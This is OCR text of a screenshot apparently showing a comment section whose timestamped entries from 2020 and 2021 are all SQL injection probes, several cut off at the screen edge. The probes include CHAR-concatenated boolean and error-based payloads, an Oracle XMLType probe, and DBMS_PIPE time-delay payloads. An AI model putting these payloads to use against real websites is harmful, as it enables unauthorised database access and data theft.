
WFEK -
22/04/2020 à 03:01
/**/AND/**/2276/**/IN/**/(SELECT/**/(CHAR(113)+CHAR(98)+CHAR(107)
(SELECT/**/(CASE/**/WHEN/**/(2276=2276)/**/THEN/**/CHAR(49)/**/ELS
-/**/Hkkb
WFEK -
22/04/2020 à 03:02
');SELECT/**/DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(65)||CHR(70)|
-
ZlIE -
22/07/2021 à 09:15
),(.),.,"'
ZlIE -
22/07/2021 à 09:16
) AND 9581=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(120)|
(SELECT (CASE WHEN (9581=9581) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(120)||CHR(118)||CHR(106)||CHR(113)||CHR(
FROM DUAL) AND (8517=8517
ZlIE -
22/07/2021 à 09:17
';SELECT
DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(72)||CHR(77)||CHR(71),5)